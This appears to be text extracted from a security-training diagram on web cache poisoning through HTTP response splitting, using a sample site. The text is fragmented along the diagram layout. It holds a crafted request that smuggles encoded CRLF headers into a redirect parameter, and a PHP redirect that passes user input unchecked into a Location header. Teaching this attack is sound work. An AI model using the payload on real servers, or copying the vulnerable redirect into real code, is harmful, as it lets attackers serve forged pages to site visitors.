 Attacker
GET http://juggyboy.com/index.html
HTTP/1.1
Pragma: no-cache
Host: juggyboy.com
........
Accept-Charset: iso-8859-1,*,utf-8
GET http://juggyboy.com/
redir.php?site=%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%2
0200%20OK%0d%0aLast-
Modified:%20Mon,%2027%20Oct%20200
9%2014:50:18%20GMT%0d%0aConte nt-
Length:%2020%0d%0aContent-
Type:%20text/html%0d%0a%0d%0a<html
>Attack Page</html> HTTP/1.1
........
Host: juggyboy.com
GET
http://juggyboy.com/index.html
HTTP/1.1 Host: testsite.com
User-Agent: Mozilla/4.7 [en]
(WinNT; I)
........
Accept-Charset: iso-8859-1,*,utf-8
Server Cache
Address Page
www.juggyboy.com Original Juggyboy page
Server Cache
1
Attacker sends request to remove page from cache
Normal response after
clearing the cache for juggyboy.com
2
Attacker sends malicious request
that generates two responses (4 and 6)
3
Attacker gets first server response
4
Attacker requests a juggyboy.com
again to generate cache entry
5
Attacker gets the second
response of request 3
7
6
The second
response of
request 3
that points to
attacker's page
Server Cache
Address Page
www.juggyboy.com Attacker's page
Poisoned Server Cache
Server
http://www.juggyboy.com/wel
come.php?lang=
<?php header ("Location: " .
$_GET['page']); ?>
An attacker forces the
web server's cache to
flush its actual cache
content and sends a
specially crafted
request, which will be
stored in cache